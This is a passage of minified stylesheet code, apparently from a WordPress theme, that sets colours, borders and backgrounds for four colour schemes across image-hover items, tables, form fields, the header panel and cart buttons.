.info{background:rgba(252,191,96,0.8)}.scheme_scheme_3 .post_content.ih-item.circle.effect1.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect2.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_scheme_3 .post_content.ih-item.circle.effect19.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect4.colored .mask1,.scheme_scheme_3 .post_content.ih-item.square.effect4.colored .mask2,.scheme_scheme_3 .post_content.ih-item.square.effect6.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect7.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect12.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect13.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect_more.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect_fade.colored:hover .info,.scheme_scheme_3 .post_content.ih-item.square.effect_dir.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect_shift.colored .info{background:rgba(0,95,169,0.8)}.scheme_scheme_4 .post_content.ih-item.circle.effect1.colored .info,.scheme_scheme_4 .post_content.ih-item.circle.effect2.colored .info,.scheme_scheme_4 .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_scheme_4 .post_content.ih-item.circle.effect19.colored .info,.scheme_scheme_4 .post_content.ih-item.square.effect4.colored .mask1,.scheme_scheme_4 .post_content.ih-item.square.effect4.colored .mask2,.scheme_scheme_4 .post_content.ih-item.square.effect6.colored .info,.scheme_scheme_4 .post_content.ih-item.square.effect7.colored .info,.scheme_scheme_4 .post_content.ih-item.square.effect12.colored .info,.scheme_scheme_4 .post_content.ih-item.square.effect13.colored .info,.scheme_scheme_4 .post_content.ih-item.square.effect_more.colored .info,.scheme_scheme_4 .post_content.ih-item.square.effect_fade.colored:hover .info,.scheme_scheme_4 .post_content.ih-item.square.effect_dir.colored .info,.scheme_scheme_4 .post_content.ih-item.square.effect_shift.colored .info{background:rgba(204,13,62,0.8)}.scheme_original .post_content.ih-item.circle.effect1.colored .info,.scheme_original .post_content.ih-item.circle.effect2.colored .info,.scheme_original .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_original .post_content.ih-item.circle.effect19.colored .info,.scheme_original .post_content.ih-item.square.effect4.colored .mask1,.scheme_original .post_content.ih-item.square.effect4.colored .mask2,.scheme_original .post_content.ih-item.square.effect6.colored .info,.scheme_original .post_content.ih-item.square.effect7.colored .info,.scheme_original .post_content.ih-item.square.effect12.colored .info,.scheme_original .post_content.ih-item.square.effect13.colored .info,.scheme_original .post_content.ih-item.square.effect_more.colored .info,.scheme_original .post_content.ih-item.square.effect_fade.colored:hover .info,.scheme_original .post_content.ih-item.square.effect_dir.colored .info,.scheme_original .post_content.ih-item.square.effect_shift.colored .info{color:#fff}.scheme_scheme_2 .post_content.ih-item.circle.effect1.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect2.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_scheme_2 .post_content.ih-item.circle.effect19.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect4.colored .mask1,.scheme_scheme_2 .post_content.ih-item.square.effect4.colored .mask2,.scheme_scheme_2 .post_content.ih-item.square.effect6.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect7.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect12.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect13.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect_more.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect_fade.colored:hover .info,.scheme_scheme_2 .post_content.ih-item.square.effect_dir.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect_shift.colored .info{color:#fff}.scheme_scheme_3 .post_content.ih-item.circle.effect1.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect2.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_scheme_3 .post_content.ih-item.circle.effect19.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect4.colored .mask1,.scheme_scheme_3 .post_content.ih-item.square.effect4.colored .mask2,.scheme_scheme_3 .post_content.ih-item.square.effect6.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect7.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect12.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect13.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect_more.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect_fade.colored:hover .info,.scheme_scheme_3 .post_content.ih-item.square.effect_dir.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect_shift.colored .info{color:#fff}.scheme_scheme_4 .post_content.ih-item.circle.effect1.colored .info,.scheme_scheme_4 .post_content.ih-item.circle.effect2.colored .info,.scheme_scheme_4 .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_scheme_4 .post_content.ih-item.circle.effect19.colored .info,.scheme_scheme_4 .post_content.ih-item.square.effect4.colored .mask1,.scheme_scheme_4 .post_content.ih-item.square.effect4.colored .mask2,.scheme_scheme_4 .post_content.ih-item.square.effect6.colored .info,.scheme_scheme_4 .post_content.ih-item.square.effect7.colored .info,.scheme_scheme_4 .post_content.ih-item.square.effect12.colored .info,.scheme_scheme_4 .post_content.ih-item.square.effect13.colored .info,.scheme_scheme_4 .post_content.ih-item.square.effect_more.colored .info,.scheme_scheme_4 .post_content.ih-item.square.effect_fade.colored:hover .info,.scheme_scheme_4 .post_content.ih-item.square.effect_dir.colored .info,.scheme_scheme_4 .post_content.ih-item.square.effect_shift.colored .info{color:#fff}.scheme_original .post_content.ih-item.circle.effect1 .spinner{border-right-color:#0db496}.scheme_scheme_2 .post_content.ih-item.circle.effect1 .spinner{border-right-color:#fcbf60}.scheme_scheme_3 .post_content.ih-item.circle.effect1 .spinner{border-right-color:#005fa9}.scheme_scheme_4 .post_content.ih-item.circle.effect1 .spinner{border-right-color:#cc0d3e}.scheme_original .post_content.ih-item.circle.effect1 .spinner{border-bottom-color:#0db496}.scheme_scheme_2 .post_content.ih-item.circle.effect1 .spinner{border-bottom-color:#fcbf60}.scheme_scheme_3 .post_content.ih-item.circle.effect1 .spinner{border-bottom-color:#005fa9}.scheme_scheme_4 .post_content.ih-item.circle.effect1 .spinner{border-bottom-color:#cc0d3e}.scheme_original .post_content.ih-item .post_readmore .post_readmore_label,.scheme_original .post_content.ih-item .info a,.scheme_original .post_content.ih-item .info a>span{color:#fff}.scheme_scheme_2 .post_content.ih-item .post_readmore .post_readmore_label,.scheme_scheme_2 .post_content.ih-item .info a,.scheme_scheme_2 .post_content.ih-item .info a>span{color:#fff}.scheme_scheme_3 .post_content.ih-item .post_readmore .post_readmore_label,.scheme_scheme_3 .post_content.ih-item .info a,.scheme_scheme_3 .post_content.ih-item .info a>span{color:#fff}.scheme_scheme_4 .post_content.ih-item .post_readmore .post_readmore_label,.scheme_scheme_4 .post_content.ih-item .info a,.scheme_scheme_4 .post_content.ih-item .info a>span{color:#fff}.scheme_original .post_content.ih-item .post_readmore:hover .post_readmore_label,.scheme_original .post_content.ih-item .info a:hover,.scheme_original .post_content.ih-item .info a:hover>span{color:#fff}.scheme_scheme_2 .post_content.ih-item .post_readmore:hover .post_readmore_label,.scheme_scheme_2 .post_content.ih-item .info a:hover,.scheme_scheme_2 .post_content.ih-item .info a:hover>span{color:#fff}.scheme_scheme_3 .post_content.ih-item .post_readmore:hover .post_readmore_label,.scheme_scheme_3 .post_content.ih-item .info a:hover,.scheme_scheme_3 .post_content.ih-item .info a:hover>span{color:#fff}.scheme_scheme_4 .post_content.ih-item .post_readmore:hover .post_readmore_label,.scheme_scheme_4 .post_content.ih-item .info a:hover,.scheme_scheme_4 .post_content.ih-item .info a:hover>span{color:#fff}.scheme_original td,.scheme_original th{border-color:#f3f3f3}.scheme_scheme_2 td,.scheme_scheme_2 th{border-color:#f3f3f3}.scheme_scheme_3 td,.scheme_scheme_3 th{border-color:#f3f3f3}.scheme_scheme_4 td,.scheme_scheme_4 th{border-color:#f3f3f3}.scheme_original .sc_table table{color:#888585}.scheme_scheme_2 .sc_table table{color:#888585}.scheme_scheme_3 .sc_table table{color:#3c3838}.scheme_scheme_4 .sc_table table{color:#fff}.scheme_original .sc_table table{background-color:#fff}.scheme_scheme_2 .sc_table table{background-color:#fff}.scheme_scheme_3 .sc_table table{background-color:#fff}.scheme_scheme_4 .sc_table table{background-color:#fff}.sc_table table tr:first-child th,.sc_table table tr:first-child td{font-family:"Oswald",sans-serif;border-width:0}.scheme_original .sc_table table tr:first-child th,.scheme_original .sc_table table tr:first-child td{background-color:#0db496}.scheme_scheme_2 .sc_table table tr:first-child th,.scheme_scheme_2 .sc_table table tr:first-child td{background-color:#fcbf60}.scheme_scheme_3 .sc_table table tr:first-child th,.scheme_scheme_3 .sc_table table tr:first-child td{background-color:#005fa9}.scheme_scheme_4 .sc_table table tr:first-child th,.scheme_scheme_4 .sc_table table tr:first-child td{background-color:#cc0d3e}.scheme_original .sc_table table tr:first-child th,.scheme_original .sc_table table tr:first-child td{color:#fff}.scheme_scheme_2 .sc_table table tr:first-child th,.scheme_scheme_2 .sc_table table tr:first-child td{color:#fff}.scheme_scheme_3 .sc_table table tr:first-child th,.scheme_scheme_3 .sc_table table tr:first-child td{color:#fff}.scheme_scheme_4 .sc_table table tr:first-child th,.scheme_scheme_4 .sc_table table tr:first-child td{color:#fff}.scheme_original .sc_table table tr:first-child th,.scheme_original .sc_table table tr:first-child td{border-color:rgba(243,243,243,0.3)}.scheme_scheme_2 .sc_table table tr:first-child th,.scheme_scheme_2 .sc_table table tr:first-child td{border-color:rgba(243,243,243,0.3)}.scheme_scheme_3 .sc_table table tr:first-child th,.scheme_scheme_3 .sc_table table tr:first-child td{border-color:rgba(243,243,243,0.3)}.scheme_scheme_4 .sc_table table tr:first-child th,.scheme_scheme_4 .sc_table table tr:first-child td{border-color:rgba(243,243,243,0.3)}.sc_table table tr:first-child th+th,.sc_table table tr:first-child td+td{border-width:0 0 0 1px}.scheme_original pre.code,.scheme_original #toc .toc_item.current,.scheme_original #toc .toc_item:hover{border-color:#0db496}.scheme_scheme_2 pre.code,.scheme_scheme_2 #toc .toc_item.current,.scheme_scheme_2 #toc .toc_item:hover{border-color:#fcbf60}.scheme_scheme_3 pre.code,.scheme_scheme_3 #toc .toc_item.current,.scheme_scheme_3 #toc .toc_item:hover{border-color:#005fa9}.scheme_scheme_4 pre.code,.scheme_scheme_4 #toc .toc_item.current,.scheme_scheme_4 #toc .toc_item:hover{border-color:#cc0d3e}.scheme_original::selection,.scheme_original::-moz-selection{background-color:#0db496}.scheme_scheme_2::selection,.scheme_scheme_2::-moz-selection{background-color:#fcbf60}.scheme_scheme_3::selection,.scheme_scheme_3::-moz-selection{background-color:#005fa9}.scheme_scheme_4::selection,.scheme_scheme_4::-moz-selection{background-color:#cc0d3e}.scheme_original::selection,.scheme_original::-moz-selection{color:#fff}.scheme_scheme_2::selection,.scheme_scheme_2::-moz-selection{color:#fff}.scheme_scheme_3::selection,.scheme_scheme_3::-moz-selection{color:#fff}.scheme_scheme_4::selection,.scheme_scheme_4::-moz-selection{color:#fff}input[type="tel"],input[type="text"],input[type="number"],input[type="email"],input[type="search"],input[type="password"],select,textarea,.woocommerce .select2-container .select2-choice,.woocommerce form .select2-container .select2-choice{font-family:"Montserrat",sans-serif}.scheme_original input[type="tel"],.scheme_original input[type="text"],.scheme_original input[type="number"],.scheme_original input[type="email"],.scheme_original input[type="search"],.scheme_original input[type="password"],.scheme_original select,.scheme_original textarea,.scheme_original .woocommerce .select2-container .select2-choice,.scheme_original .woocommerce form .select2-container .select2-choice{color:#888585}.scheme_scheme_2 input[type="tel"],.scheme_scheme_2 input[type="text"],.scheme_scheme_2 input[type="number"],.scheme_scheme_2 input[type="email"],.scheme_scheme_2 input[type="search"],.scheme_scheme_2 input[type="password"],.scheme_scheme_2 select,.scheme_scheme_2 textarea,.scheme_scheme_2 .woocommerce .select2-container .select2-choice,.scheme_scheme_2 .woocommerce form .select2-container .select2-choice{color:#888585}.scheme_scheme_3 input[type="tel"],.scheme_scheme_3 input[type="text"],.scheme_scheme_3 input[type="number"],.scheme_scheme_3 input[type="email"],.scheme_scheme_3 input[type="search"],.scheme_scheme_3 input[type="password"],.scheme_scheme_3 select,.scheme_scheme_3 textarea,.scheme_scheme_3 .woocommerce .select2-container .select2-choice,.scheme_scheme_3 .woocommerce form .select2-container .select2-choice{color:#3c3838}.scheme_scheme_4 input[type="tel"],.scheme_scheme_4 input[type="text"],.scheme_scheme_4 input[type="number"],.scheme_scheme_4 input[type="email"],.scheme_scheme_4 input[type="search"],.scheme_scheme_4 input[type="password"],.scheme_scheme_4 select,.scheme_scheme_4 textarea,.scheme_scheme_4 .woocommerce .select2-container .select2-choice,.scheme_scheme_4 .woocommerce form .select2-container .select2-choice{color:#fff}.scheme_original input[type="tel"],.scheme_original input[type="text"],.scheme_original input[type="number"],.scheme_original input[type="email"],.scheme_original input[type="search"],.scheme_original input[type="password"],.scheme_original select,.scheme_original textarea,.scheme_original .woocommerce .select2-container .select2-choice,.scheme_original .woocommerce form .select2-container .select2-choice{background-color:rgba(243,243,243,0)}.scheme_scheme_2 input[type="tel"],.scheme_scheme_2 input[type="text"],.scheme_scheme_2 input[type="number"],.scheme_scheme_2 input[type="email"],.scheme_scheme_2 input[type="search"],.scheme_scheme_2 input[type="password"],.scheme_scheme_2 select,.scheme_scheme_2 textarea,.scheme_scheme_2 .woocommerce .select2-container .select2-choice,.scheme_scheme_2 .woocommerce form .select2-container .select2-choice{background-color:rgba(243,243,243,0)}.scheme_scheme_3 input[type="tel"],.scheme_scheme_3 input[type="text"],.scheme_scheme_3 input[type="number"],.scheme_scheme_3 input[type="email"],.scheme_scheme_3 input[type="search"],.scheme_scheme_3 input[type="password"],.scheme_scheme_3 select,.scheme_scheme_3 textarea,.scheme_scheme_3 .woocommerce .select2-container .select2-choice,.scheme_scheme_3 .woocommerce form .select2-container .select2-choice{background-color:rgba(243,243,243,0)}.scheme_scheme_4 input[type="tel"],.scheme_scheme_4 input[type="text"],.scheme_scheme_4 input[type="number"],.scheme_scheme_4 input[type="email"],.scheme_scheme_4 input[type="search"],.scheme_scheme_4 input[type="password"],.scheme_scheme_4 select,.scheme_scheme_4 textarea,.scheme_scheme_4 .woocommerce .select2-container .select2-choice,.scheme_scheme_4 .woocommerce form .select2-container .select2-choice{background-color:rgba(243,243,243,0)}.scheme_original input[type="tel"],.scheme_original input[type="text"],.scheme_original input[type="number"],.scheme_original input[type="email"],.scheme_original input[type="search"],.scheme_original input[type="password"],.scheme_original select,.scheme_original textarea,.scheme_original .woocommerce .select2-container .select2-choice,.scheme_original .woocommerce form .select2-container .select2-choice{border-color:#d0d0d0}.scheme_scheme_2 input[type="tel"],.scheme_scheme_2 input[type="text"],.scheme_scheme_2 input[type="number"],.scheme_scheme_2 input[type="email"],.scheme_scheme_2 input[type="search"],.scheme_scheme_2 input[type="password"],.scheme_scheme_2 select,.scheme_scheme_2 textarea,.scheme_scheme_2 .woocommerce .select2-container .select2-choice,.scheme_scheme_2 .woocommerce form .select2-container .select2-choice{border-color:#d0d0d0}.scheme_scheme_3 input[type="tel"],.scheme_scheme_3 input[type="text"],.scheme_scheme_3 input[type="number"],.scheme_scheme_3 input[type="email"],.scheme_scheme_3 input[type="search"],.scheme_scheme_3 input[type="password"],.scheme_scheme_3 select,.scheme_scheme_3 textarea,.scheme_scheme_3 .woocommerce .select2-container .select2-choice,.scheme_scheme_3 .woocommerce form .select2-container .select2-choice{border-color:#d0d0d0}.scheme_scheme_4 input[type="tel"],.scheme_scheme_4 input[type="text"],.scheme_scheme_4 input[type="number"],.scheme_scheme_4 input[type="email"],.scheme_scheme_4 input[type="search"],.scheme_scheme_4 input[type="password"],.scheme_scheme_4 select,.scheme_scheme_4 textarea,.scheme_scheme_4 .woocommerce .select2-container .select2-choice,.scheme_scheme_4 .woocommerce form .select2-container .select2-choice{border-color:#d0d0d0}input[type="tel"]:focus,input[type="text"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="search"]:focus,input[type="password"]:focus,select:not(.orderby):focus,textarea:focus,.woocommerce .select2-container .select2-choice:focus,.woocommerce form .select2-container .select2-choice:focus{box-shadow:0 0 10px 0 rgba(13,180,150,0.42)}.scheme_original input::-webkit-input-placeholder,.scheme_original textarea::-webkit-input-placeholder{color:#888585}.scheme_scheme_2 input::-webkit-input-placeholder,.scheme_scheme_2 textarea::-webkit-input-placeholder{color:#888585}.scheme_scheme_3 input::-webkit-input-placeholder,.scheme_scheme_3 textarea::-webkit-input-placeholder{color:#3c3838}.scheme_scheme_4 input::-webkit-input-placeholder,.scheme_scheme_4 textarea::-webkit-input-placeholder{color:#fff}.input_field label{font-family:"Oswald",sans-serif}.scheme_original .input_field label{color:#3c3838}.scheme_scheme_2 .input_field label{color:#3c3838}.scheme_scheme_3 .input_field label{color:#000}.scheme_scheme_4 .input_field label{color:#3c3838}.input_field.hover input{box-shadow:0 0 10px 0 rgba(13,180,150,0.42)}.input_field.valid input{box-shadow:0 0 10px 0 rgba(13,180,150,0.42)}.scheme_original .input_field.valid input{border-color:#0db496}.scheme_scheme_2 .input_field.valid input{border-color:#fcbf60}.scheme_scheme_3 .input_field.valid input{border-color:#005fa9}.scheme_scheme_4 .input_field.valid input{border-color:#cc0d3e}.scheme_original .input_field .input_err{color:#0db496}.scheme_scheme_2 .input_field .input_err{color:#fcbf60}.scheme_scheme_3 .input_field .input_err{color:#005fa9}.scheme_scheme_4 .input_field .input_err{color:#cc0d3e}.scheme_original .body_style_boxed .body_wrap{background-color:#f3f3f3}.scheme_scheme_2 .body_style_boxed .body_wrap{background-color:#f3f3f3}.scheme_scheme_3 .body_style_boxed .body_wrap{background-color:#f3f3f3}.scheme_scheme_4 .body_style_boxed .body_wrap{background-color:#f3f3f3}.scheme_original body,.scheme_original .page_wrap,.scheme_original .copy_wrap,.scheme_original .sidebar_cart,.scheme_original #page_preloader{background-color:#f3f3f3}.scheme_scheme_2 body,.scheme_scheme_2 .page_wrap,.scheme_scheme_2 .copy_wrap,.scheme_scheme_2 .sidebar_cart,.scheme_scheme_2 #page_preloader{background-color:#f3f3f3}.scheme_scheme_3 body,.scheme_scheme_3 .page_wrap,.scheme_scheme_3 .copy_wrap,.scheme_scheme_3 .sidebar_cart,.scheme_scheme_3 #page_preloader{background-color:#f3f3f3}.scheme_scheme_4 body,.scheme_scheme_4 .page_wrap,.scheme_scheme_4 .copy_wrap,.scheme_scheme_4 .sidebar_cart,.scheme_scheme_4 #page_preloader{background-color:#f3f3f3}.scheme_original .sidebar .widget_area_inner{background-color:#fff}.scheme_scheme_2 .sidebar .widget_area_inner{background-color:#fff}.scheme_scheme_3 .sidebar .widget_area_inner{background-color:#fff}.scheme_scheme_4 .sidebar .widget_area_inner{background-color:#fff}.scheme_original .article_style_boxed .content>article>.post_content,.scheme_original .article_style_boxed[class*="single-"] .content>.comments_wrap,.scheme_original .article_style_boxed[class*="single-"] .content>article>.post_info_share,.scheme_original .article_style_boxed:not(.layout_excerpt):not(.single) .content .post_item{background-color:#fff}.scheme_scheme_2 .article_style_boxed .content>article>.post_content,.scheme_scheme_2 .article_style_boxed[class*="single-"] .content>.comments_wrap,.scheme_scheme_2 .article_style_boxed[class*="single-"] .content>article>.post_info_share,.scheme_scheme_2 .article_style_boxed:not(.layout_excerpt):not(.single) .content .post_item{background-color:#fff}.scheme_scheme_3 .article_style_boxed .content>article>.post_content,.scheme_scheme_3 .article_style_boxed[class*="single-"] .content>.comments_wrap,.scheme_scheme_3 .article_style_boxed[class*="single-"] .content>article>.post_info_share,.scheme_scheme_3 .article_style_boxed:not(.layout_excerpt):not(.single) .content .post_item{background-color:#fff}.scheme_scheme_4 .article_style_boxed .content>article>.post_content,.scheme_scheme_4 .article_style_boxed[class*="single-"] .content>.comments_wrap,.scheme_scheme_4 .article_style_boxed[class*="single-"] .content>article>.post_info_share,.scheme_scheme_4 .article_style_boxed:not(.layout_excerpt):not(.single) .content .post_item{background-color:#fff}.scheme_original .top_panel_wrap_inner{background-color:#fff}.scheme_scheme_2 .top_panel_wrap_inner{background-color:#fff}.scheme_scheme_3 .top_panel_wrap_inner{background-color:#fff}.scheme_scheme_4 .top_panel_wrap_inner{background-color:#fff}.scheme_original body:not(.top_panel_fixed) .top_panel_position_image:before{background-color:rgba(56,55,55,0.5)}.scheme_scheme_2 body:not(.top_panel_fixed) .top_panel_position_image:before{background-color:rgba(56,55,55,0.5)}.scheme_scheme_3 body:not(.top_panel_fixed) .top_panel_position_image:before{background-color:rgba(56,55,55,0.5)}.scheme_scheme_4 body:not(.top_panel_fixed) .top_panel_position_image:before{background-color:rgba(56,55,55,0.5)}.scheme_original .top_panel_fixed .top_panel_position_over.top_panel_wrap_inner{background-color:#383737}.scheme_scheme_2 .top_panel_fixed .top_panel_position_over.top_panel_wrap_inner{background-color:#383737}.scheme_scheme_3 .top_panel_fixed .top_panel_position_over.top_panel_wrap_inner{background-color:#383737}.scheme_scheme_4 .top_panel_fixed .top_panel_position_over.top_panel_wrap_inner{background-color:#383737}.scheme_original .top_panel_style_8 .top_panel_buttons .top_panel_cart_button:before{background-color:#0db496}.scheme_scheme_2 .top_panel_style_8 .top_panel_buttons .top_panel_cart_button:before{background-color:#fcbf60}.scheme_scheme_3 .top_panel_style_8 .top_panel_buttons .top_panel_cart_button:before{background-color:#005fa9}.scheme_scheme_4 .top_panel_style_8 .top_panel_buttons .top_panel_cart_button:before{background-color:#cc0d3e}.scheme_original .top_panel_style_8 .top_panel_buttons .top_panel_cart_button:after{color:#fff}.scheme_scheme_2 .top_panel_style_8 .top_panel_buttons .top_panel_cart_button:after{color:#fff}.scheme_scheme_3 .top_panel_style_8 .top_panel_buttons .top_panel_cart_button:after{color:#fff}.scheme_scheme_4 .top_panel_style_8 .top_panel_buttons .top_panel_cart_button:after{color:#fff}.scheme_original .top_panel_cart_button .contact_icon{color:#0db496}.scheme_scheme_2 .top_panel_cart_button .contact_icon{color:#fcbf60}.scheme_scheme_3 .top_panel_cart_button .contact_icon{color:#005fa9}.scheme_scheme_4 .top_panel_cart_button .contact_icon{color:#cc0d3e}.scheme_original .top_panel_middle .sidebar_cart:after,.scheme_original .top_panel_middle .sidebar_cart{border-color:#f3f3f3}.scheme_scheme_2 .top_panel_middle .sidebar_cart:after,.scheme_scheme_2 .top_panel_middle .sidebar_cart{border-color:#f3f3f3}.scheme_scheme_3 .top_panel_middle .sidebar_cart:after,.scheme_scheme_3 .top_panel_middle .sidebar_cart{border-color:#f3f3f3}.scheme_scheme_4 .top_panel_middle .sidebar_cart:after,.scheme_scheme_4 .top_panel_middle .sidebar_cart{border-color:#f3f3f3}.scheme_original .top_panel_middle .sidebar_cart:after,.scheme_original .top_panel_middle .sidebar_cart{background-color:#f3f3f3}.scheme_scheme_2 .top_panel_middle .sidebar_cart:after,.scheme_scheme_2 .top_panel_middle .sidebar_cart{background-color:#f3f3f3}.scheme_scheme_3 .top_panel_middle .sidebar_cart:after,.scheme_scheme_3 .top_panel_middle .sidebar_cart{background-color:#f3f3f3}.scheme_scheme_4 .top_panel_middle .sidebar_cart:after,.scheme_scheme_4 .top_panel_middle .sidebar_cart{background-color:#f3f3f3}.scheme_original .top_panel_inner_style_3 .top_panel_top,.scheme_original .top_panel_inner_style_4 .top_panel_top,.scheme_original .top_panel_inner_style_5 .top_panel_top{color:#888585}.scheme_scheme_2 .top_panel_inner_style_3 .top_panel_top,.scheme_scheme_2 .top_panel_inner_style_4 .top_panel_top,.scheme_scheme_2 .top_panel_inner_style_5 .top_panel_top{color:#888585}.scheme_scheme_3 .top_panel_inner_style_3 .top_panel_top,.scheme_scheme_3 .top_panel_inner_style_4 .top_panel_top,.scheme_scheme_3 .top_panel_inner_style_5 .top_panel_top{color:#3c3838}.scheme_scheme_4 .top_panel_inner_style_3 .top_panel_top,.scheme_scheme_4 .top_panel_inner_style_4 .top_panel_top,.scheme_scheme_4 .top_panel_inner_style_5 .top_panel_top{color:#fff}.scheme_original .top_panel_inner_style_3 .top_panel_top,.scheme_original .top_panel_inner_style_4 .top_panel_top,.scheme_original .top_panel_inner_style_5 .top_panel_top{background-color:#f3f3f3}.scheme_scheme_2 .top_panel_inner_style_3 .top_panel_top,.scheme_scheme_2 .top_panel_inner_style_4 .top_panel_top,.scheme_scheme_2 .top_panel_inner_style_5 .top_panel_top{background-color:#f3f3f3}.scheme_scheme_3 .top_panel_inner_style_3 .top_panel_top,.scheme_scheme_3 .top_panel_inner_style_4 .top_panel_top,.scheme_scheme_3 .top_panel_inner_style_5 .top_panel_top{background-color:#f3f3f3}.scheme_scheme_4 .top_panel_inner_style_3 .top_panel_top,.scheme_scheme_4 .top_panel_inner_style_4 .top_panel_top,.scheme_scheme_4 .top_panel_inner_style_5 .top_panel_top{background-color:#f3f3f3}.scheme_original .top_panel_inner_style_3 .top_panel_top .sidebar_cart,.scheme_original .top_panel_inner_style_4 .top_panel_top .sidebar_cart{color:#fff}.scheme_scheme_2 .top_panel_inner_style_3 .top_panel_top .sidebar_cart,.scheme_scheme_2 .top_panel_inner_style_4 .top_panel_top .sidebar_cart{color:#fff}.scheme_scheme_3 .top_panel_inner_style_3 .top_panel_top .sidebar_cart,.scheme_scheme_3 .top_panel_inner_style_4 .top_panel_top .sidebar_cart{color:#fff}.scheme_scheme_4 .top_panel_inner_style_3 .top_panel_top .sidebar_cart,.scheme_scheme_4 .top_panel_inner_style_4 .top_panel_top .sidebar_cart{color:#fff}.scheme_original .top_panel_inner_style_3 .top_panel_top .sidebar_cart,.scheme_original .top_panel_inner_style_4 .top_panel_top .sidebar_cart{background-color:#0db496}.scheme_scheme_2 .top_panel_inner_style_3 .top_panel_top .sidebar_cart,.scheme_scheme_2 .top_panel_inner_style_4 .top_panel_top .sidebar_cart{background-color:#fcbf60}.scheme_scheme_3 .top_panel_inner_style_3 .top_panel_top .sidebar_cart,.scheme_scheme_3 .top_panel_inner_style_4 .top_panel_top .sidebar_cart{background-color:#005fa9}.scheme_scheme_4 .top_panel_inner_style_3 .top_panel_top .sidebar_cart,.scheme_scheme_4 .top_panel_inner_style_4 .top_panel_top .sidebar_cart{background-color:#cc0d3e}.scheme_original .top_panel_top a{color:#888585}.scheme_scheme_2 .top_panel_top a{color:#888585}.scheme_scheme_3 .top_panel_top a{color:#3c3838}.scheme_scheme_4 .top_panel_top a{color:#fff}.scheme_original .top_panel_top a:hover{color:#0db496}.scheme_scheme_2 .top_panel_top a:hover{color:#fcbf60}.scheme_scheme_3 .top_panel_top a:hover{color:#005fa9}.scheme_scheme_4 .top_panel_top a:hover{color:#cc0d3e}.scheme_original .top_panel_inner_style_3 .top_panel_top a,.scheme_original .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a,.scheme_original .top_panel_inner_style_4 .top_panel_top a,.scheme_original .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a,.scheme_original .top_panel_inner_style_5 .top_panel_top a,.scheme_original .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a{color:#fff}.scheme_scheme_2 .top_panel_inner_style_3 .top_panel_top a,.scheme_scheme_2 .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a,.scheme_scheme_2 .top_panel_inner_style_4 .top_panel_top a,.scheme_scheme_2 .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a,.scheme_scheme_2 .top_panel_inner_style_5 .top_panel_top a,.scheme_scheme_2 .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a{color:#fff}.scheme_scheme_3 .top_panel_inner_style_3 .top_panel_top a,.scheme_scheme_3 .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a,.scheme_scheme_3 .top_panel_inner_style_4 .top_panel_top a,.scheme_scheme_3 .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a,.scheme_scheme_3 .top_panel_inner_style_5 .top_panel_top a,.scheme_scheme_3 .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a{color:#fff}.scheme_scheme_4 .top_panel_inner_style_3 .top_panel_top a,.scheme_scheme_4 .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a,.scheme_scheme_4 .top_panel_inner_style_4 .top_panel_top a,.scheme_scheme_4 .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a,.scheme_scheme_4 .top_panel_inner_style_5 .top_panel_top a,.scheme_scheme_4 .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a{color:#fff}.scheme_original .top_panel_inner_style_3 .top_panel_top a:hover,.scheme_original .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a:hover,.scheme_original .top_panel_inner_style_4 .top_panel_top a:hover,.scheme_original .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a:hover,.scheme_original .top_panel_inner_style_5 .top_panel_top a:hover,.scheme_original .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a:hover{color:#fff}.scheme_scheme_2 .top_panel_inner_style_3 .top_panel_top a:hover,.scheme_scheme_2 .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a:hover,.scheme_scheme_2 .top_panel_inner_style_4 .top_panel_top a:hover,.scheme_scheme_2 .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a:hover,.scheme_scheme_2 .top_panel_inner_style_5 .top_panel_top a:hover,.scheme_scheme_2 .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a:hover{color:#fff}.scheme_scheme_3 .top_panel_inner_style_3 .top_panel_top a:hover,.scheme_scheme_3 .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a:hover,.scheme_scheme_3 .top_panel_inner_style_4 .top_panel_top a:hover,.scheme_scheme_3 